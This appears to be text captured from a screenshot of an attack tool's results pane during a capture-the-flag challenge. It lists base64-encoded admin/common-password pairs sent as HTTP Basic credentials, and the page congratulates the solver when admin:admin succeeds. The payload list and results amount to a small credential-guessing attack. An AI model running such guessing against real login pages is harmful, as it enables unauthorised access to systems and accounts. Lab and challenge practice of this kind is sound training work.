 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4 YWRtaW46YWRtaW4= 200 516
0 401 786
1 YWRtaW46MTIzNDU= 401 786
2 YWRtaW46MTIzNDU2 401 786
3 YWRtaW46cGFzc3dvcmQ= 401 786
5 YWRtaW46d2VsY29tZQ== 401 786
6 YWRtaW46MTIzcXdl 401 786
7 YWRtaW46YWJjMTIz 401 786
8 YWRtaW46cXdlcnR5 401 786
9 YWRtaW46bGV0bWVpbg... 401 786
10 YWRtaW46c3Vuc2hpbmU= 401 786
Request Response
Pretty Raw Render \n Actions
14
15 <body>
16 <div>
17 <br/>
18 <h3>
Bien joué, vous pouvez utiliser ce mot de passe pour valider le challenge
</h3>
19 <br/>
<br/>
20 <h3>
Well done, you can use this password to validate the challenge
</h3>
21 </div>
22 </body>
23 </html>
24